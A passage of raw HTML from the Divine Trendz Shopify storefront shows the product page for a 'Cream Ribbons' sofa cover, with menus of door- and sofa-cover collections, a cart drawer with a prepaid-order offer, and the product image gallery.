                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--19911784923371__main" class="shopify-section section"><section
  id="MainProduct-template--19911784923371__main"
  class="page-width section-template--19911784923371__main-padding"
  data-section="template--19911784923371__main"
><style data-shopify>.section-template--19911784923371__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19911784923371__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19911784923371__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19911784923371__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19911784923371__main"
  data-section="template--19911784923371__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19911784923371__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19911784923371__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19911784923371__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19911784923371__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19911784923371__main-34635571265771"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19911784923371__main-34635571265771"
            data-alt="Cream Ribbons"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571265771">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571298539"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571298539"
            data-alt="Cream Ribbons Cover "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Cover " srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Cover " srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571298539">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571331307"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571331307"
            data-alt="Cream Ribbons two seater sofa cover"
          >
            

<div
